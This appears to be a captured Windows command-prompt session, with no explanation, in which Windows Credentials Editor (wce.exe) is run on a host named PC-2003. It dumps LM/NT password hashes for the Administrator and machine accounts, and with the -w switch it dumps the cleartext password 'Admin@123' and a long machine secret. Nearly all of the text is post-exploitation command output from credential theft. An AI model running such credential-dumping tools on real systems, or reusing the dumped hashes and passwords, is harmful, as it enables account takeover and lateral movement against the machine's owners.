 C:\Documents and Settings\Administrator\桌面\wce-master>wce.exe
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
 by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.

Administrator:PC-2003:6F08D7B306B1DAD4B75E0C8D76954A50:570A9A65DB8FBA761C1008A51
D4C95AB
PC-2003$:HACK:00000000000000000000000000000000:1A4C65BA0926944B4066F6FCDCF05BBD

C:\Documents and Settings\Administrator\桌面\wce-master>wce.exe -w
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
 by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.

Administrator\PC-2003:Admin@123
PC-2003$\HACK:CUK/_:<15Ei9V^(:4v*D]VeQGx:`=>1Np&nP*qgIiknMrHFW10l]u4+($6-C(<VGo;
l:\h+h7vtSirjP!y@M!)2FZSI "6M'BB!AiMJUE\z:Ow#V3bYZ+h2Q

C:\Documents and Settings\Administrator\桌面\wce-master>